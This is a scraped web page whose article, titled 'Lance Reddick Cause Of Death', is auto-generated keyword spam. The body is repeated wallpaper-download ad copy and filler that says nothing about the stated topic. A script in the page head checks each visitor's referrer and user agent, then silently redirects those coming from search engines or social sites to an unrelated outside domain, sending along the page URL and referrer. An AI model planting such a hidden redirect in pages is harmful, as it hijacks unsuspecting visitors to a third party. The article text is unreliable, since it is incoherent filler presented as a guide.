

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubaikhalifas.com/lance-reddick-cause-of-death/
body_size: 8488
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>Lance Reddick Cause Of Death - Khalifa Insights: Dubai&#039;s Modern Legacy</title>
    <meta name="title" content="Lance Reddick Cause Of Death">
    <meta name="description" content="Transform your screen with elegant Sunset photos. High-resolution Mobile downloads available now. Our library contains thousands of unique designs that cater to every aesthetic preference. From profes">
    <meta name="keywords" content="Lance Reddick Cause Of Death, technology, Guide, Tutorial, technology">
    <meta name="author" content="Sarah Johnson">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://dubaikhalifas.comhttps://dubaikhalifas.com/lance-reddick-cause-of-death">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://dubaikhalifas.comhttps://dubaikhalifas.com/lance-reddick-cause-of-death">
    <meta property="og:title" content="Lance Reddick Cause Of Death">
    <meta property="og:description" content="Transform your screen with elegant Sunset photos. High-resolution Mobile downloads available now. Our library contains thousands of unique designs that cater to every aesthetic preference. From profes">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="Khalifa Insights: Dubai&#039;s Modern Legacy">
    <meta property="article:published_time" content="2025-12-27T00:00:00+00:00">
    <meta property="article:author" content="Sarah Johnson">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="Lance Reddick Cause Of Death">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://dubaikhalifas.comhttps://dubaikhalifas.com/lance-reddick-cause-of-death">
    <meta name="twitter:title" content="Lance Reddick Cause Of Death">
    <meta name="twitter:description" content="Transform your screen with elegant Sunset photos. High-resolution Mobile downloads available now. Our library contains thousands of unique designs that cater to every aesthetic preference. From profes">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://dubaikhalifas.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Lance Reddick Cause Of Death",
        "description": "Transform your screen with elegant Sunset photos. High-resolution Mobile downloads available now. Our library contains thousands of unique designs that cater to every aesthetic preference. From profes",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2025-12-27T00:00:00+00:00",
        "dateModified": "2025-12-27T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "Sarah Johnson",
            "url": "https://dubaikhalifas.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Khalifa Insights: Dubai's Modern Legacy",
            "logo": {
                "@type": "ImageObject",
                "url": "https://dubaikhalifas.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://dubaikhalifas.comhttps://dubaikhalifas.com/lance-reddick-cause-of-death"
        },
        "keywords": "Lance Reddick Cause Of Death, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1352",
        "timeRequired": "PT12M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://dubaikhalifas.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://dubaikhalifas.comhttps://dubaikhalifas.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Lance Reddick Cause Of Death",
                "item": "https://dubaikhalifas.comhttps://dubaikhalifas.com/lance-reddick-cause-of-death"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Lance Reddick Cause Of Death",
        "description": "Transform your screen with elegant Sunset photos. High-resolution Mobile downloads available now. Our library contains thousands of unique designs that cater to every aesthetic preference. From profes",
        "url": "https://dubaikhalifas.comhttps://dubaikhalifas.com/lance-reddick-cause-of-death",
        "isPartOf": {
            "@type": "WebSite",
            "name": "Khalifa Insights: Dubai's Modern Legacy",
            "url": "https://dubaikhalifas.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script type="7681aac30ca5fcdf0acfdaba-text/javascript">
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "dubaikhalifas", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://dubaikhalifas.com/">Khalifa Insights: Dubai&#039;s Modern Legacy</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://dubaikhalifas.com/">All</a>
                                            <a href="https://dubaikhalifas.com/category/leadership-vision">
                            Leadership &amp; Vision                        </a>
                                            <a href="https://dubaikhalifas.com/category/dubai-architecture">
                            Dubai&#039;s Iconic Architecture                        </a>
                                            <a href="https://dubaikhalifas.com/category/innovation-future-tech">
                            Innovation &amp; Future Tech                        </a>
                                            <a href="https://dubaikhalifas.com/category/cultural-footprint">
                            Cultural Footprint                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://dubaikhalifas.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                12 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">Lance Reddick Cause Of Death</h1>
                        <p class="article-excerpt-new">Transform your screen with elegant Sunset photos. High-resolution Mobile downloads available now. Our library contains thousands of unique designs that cater to every aesthetic preference. From profes</p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=Sarah+Johnson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Sarah Johnson" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>Sarah Johnson</strong>
                                <div class="article-meta-inline">
                                    <span class="date">December 27, 2025</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://dubaikhalifas.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://dubaikhalifas.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">Lance Reddick Cause Of Death</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="Lance Reddick Cause Of Death"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>Lance Reddick Cause Of Death</strong>, understanding the fundamentals is crucial. Transform your screen with elegant Sunset photos. High-resolution Mobile downloads available now. Our library contains thousands of unique designs that cater to every aesthetic preference. From professional environments to personal spaces, find the ideal visual enhancement for your device. New additions uploaded weekly to keep your collection fresh. This comprehensive guide will walk you through everything you need to know about <em>lance reddick cause of death</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>Lance Reddick Cause Of Death</strong> has evolved significantly. Best Light Illustrations in HD. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding Lance Reddick Cause Of Death: A Complete Overview</h2><p>Transform your screen with elegant Sunset photos. High-resolution Mobile downloads available now. Our library contains thousands of unique designs that cater to every aesthetic preference. From professional environments to personal spaces, find the ideal visual enhancement for your device. New additions uploaded weekly to keep your collection fresh. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Furthermore, best Light Illustrations in HD. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Moreover, captivating premium City wallpapers that tell a visual story. Our Full HD collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniques to ensure optimal display quality. Browse confidently knowing every download is safe, fast, and completely free. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p><h2>How Lance Reddick Cause Of Death Works in Practice</h2><p>Premium Ocean Wallpaper Gallery - Ultra HD. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Furthermore, explore this collection of Mobile Vintage patterns perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of perfect designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Ocean Photos - Elegant Retina Collection. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Furthermore, discover a universe of ultra hd Landscape textures in stunning HD. Our collection spans countless themes, styles, and aesthetics. From tranquil and calming to energetic and vibrant, find the perfect visual representation of your personality or brand. Free access to thousands of premium-quality images without any watermarks. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Premium Space Image Gallery - 8K. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Furthermore, get access to beautiful Landscape design collections. High-quality High Resolution downloads available instantly. Our platform offers an extensive library of professional-grade images suitable for both personal and commercial use. Experience the difference with our high quality designs that stand out from the crowd. Updated daily with fresh content. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>Best Light Illustrations in HD. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Furthermore, ocean Photos - Elegant Retina Collection. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Moreover, abstract Photos - Gorgeous Retina Collection. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Captivating premium City wallpapers that tell a visual story. Our Full HD collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniques to ensure optimal display quality. Browse confidently knowing every download is safe, fast, and completely free. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Furthermore, explore this collection of Mobile Vintage patterns perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of perfect designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Moreover, premium Space Image Gallery - 8K. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Discover a universe of ultra hd Landscape textures in stunning HD. Our collection spans countless themes, styles, and aesthetics. From tranquil and calming to energetic and vibrant, find the perfect visual representation of your personality or brand. Free access to thousands of premium-quality images without any watermarks. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Furthermore, get access to beautiful Landscape design collections. High-quality High Resolution downloads available instantly. Our platform offers an extensive library of professional-grade images suitable for both personal and commercial use. Experience the difference with our high quality designs that stand out from the crowd. Updated daily with fresh content. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Moreover, abstract Photos - Gorgeous Retina Collection. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Transform your screen with elegant Sunset photos. High-resolution Mobile downloads available now. Our library contains thousands of unique designs that cater to every aesthetic preference. From professional environments to personal spaces, find the ideal visual enhancement for your device. New additions uploaded weekly to keep your collection fresh. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Furthermore, premium Ocean Wallpaper Gallery - Ultra HD. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><p>Moreover, get access to beautiful Landscape design collections. High-quality High Resolution downloads available instantly. Our platform offers an extensive library of professional-grade images suitable for both personal and commercial use. Experience the difference with our high quality designs that stand out from the crowd. Updated daily with fresh content. This aspect of <strong>Lance Reddick Cause Of Death</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About Lance Reddick Cause Of Death</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/best-light-illustrations-in-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-7681aac30ca5fcdf0acfdaba-="">Best Light Illustrations in HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/premium-ocean-wallpaper-gallery-ultra-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-7681aac30ca5fcdf0acfdaba-="">Premium Ocean Wallpaper Gallery - Ultra HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/ocean-photos-elegant-retina-collection" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-7681aac30ca5fcdf0acfdaba-="">Ocean Photos - Elegant Retina Collection.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/premium-space-image-gallery-8k" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-7681aac30ca5fcdf0acfdaba-="">Premium Space Image Gallery - 8K.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/abstract-photos-gorgeous-retina-collection" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-7681aac30ca5fcdf0acfdaba-="">Abstract Photos - Gorgeous Retina Collection.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/ocean-photo-collection-ultra-hd-quality" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-7681aac30ca5fcdf0acfdaba-="">Ocean Photo Collection - Ultra HD Quality.</a></li>
</ul><p><h2>Final Thoughts on Lance Reddick Cause Of Death</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>Lance Reddick Cause Of Death</strong>. Captivating premium City wallpapers that tell a visual story. Our Full HD collection is designed to evoke emotion and enhance your digital experience. Each image is processed using advanced techniques to ensure optimal display quality. Browse confidently knowing every download is safe, fast, and completely free. By understanding these key concepts, you're now better equipped to leverage lance reddick cause of death effectively.</p><p>As technology continues to evolve, <strong>Lance Reddick Cause Of Death</strong> remains a critical component of modern solutions. Explore this collection of Mobile Vintage patterns perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of perfect designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. Whether you're implementing lance reddick cause of death for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>lance reddick cause of death</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with Lance Reddick Cause Of Death. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">Lance Reddick Cause Of Death</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=Lance+Reddick+Cause+Of+Death&url=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Flance-reddick-cause-of-death" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Flance-reddick-cause-of-death" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Flance-reddick-cause-of-death" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=Sarah+Johnson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Sarah Johnson" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About Sarah Johnson</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://dubaikhalifas.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://dubaikhalifas.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://dubaikhalifas.com/category/leadership-vision">
                        Leadership &amp; Vision                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/dubai-architecture">
                        Dubai&#039;s Iconic Architecture                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/innovation-future-tech">
                        Innovation &amp; Future Tech                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/cultural-footprint">
                        Cultural Footprint                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://devdiscourse.blob.core.windows.net/aiimagegallery/18_06_2024_15_24_46_7425766.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/diplomatic-role-dubai-bridging-continents">
                                    The Diplomatic Role of Dubai: Bridging East, West, and South                                </a>
                            </h4>
                            <span class="recent-post-date">March 15, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.visualcapitalist.com/wp-content/uploads/2023/04/Human-Evolution_VF.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/evolution-dubai-real-estate-stability">
                                    The Evolution of Dubai&#039;s Real Estate Market: From Speculatio...                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.pembrokeshire.ac.uk/wp-content/uploads/2022/01/cropped-designer-working-at-office-desk-with-lapto-2021-08-30-01-47-02-utc-scaled.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/designing-experience-theme-parks">
                                    Designing Experience: The Role of Theme Parks and Entertainm...                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://st.depositphotos.com/1062624/3999/i/450/depositphotos_39995299-stock-photo-planet-earth-best-concept-of.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/global-impact-dubai-model-emerging-economies">
                                    The Global Impact of the Dubai Model: Lessons for Emerging E...                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://losviajesdedomi.com/wp-content/uploads/2023/01/que_ver_en_dubai-16.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/dubai-next-chapter-sustainable-urbanism">
                                    Dubai&#039;s Next Chapter: Sustainable Urbanism Under Leadership ...                                </a>
                            </h4>
                            <span class="recent-post-date">February 25, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/inclusive-mental-health-language-a-guide" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Inclusive Mental Health Language A Guide</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/cartoon-character-doug-and-police" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Cartoon Character Doug And Police</span>
                                </a>
                                <span class="most-visit-count">7 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/27-nabbed-in-sc-undercover-prostitution-sting" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>27 Nabbed In Sc Undercover Prostitution Sting</span>
                                </a>
                                <span class="most-visit-count">14 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/why-am-i-crying-in-the-club-meme" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Why Am I Crying In The Club Meme</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/detska-hvezda-zaneta-fuchsova-slavi-50-narozeniny-idnes-cz" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Detska Hvezda Zaneta Fuchsova Slavi 50 Narozeniny Idnes Cz</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/sabrina-carpenter-and-selena-gomez-sabrina-carpenter" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Sabrina Carpenter And Selena Gomez Sabrina Carpenter</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/foods-to-increase-iron-levels-foodhuya" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Foods To Increase Iron Levels Foodhuya</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/phoenix-collar-tf-tg-by-avianine-on-deviantart" class="most-visit-link">
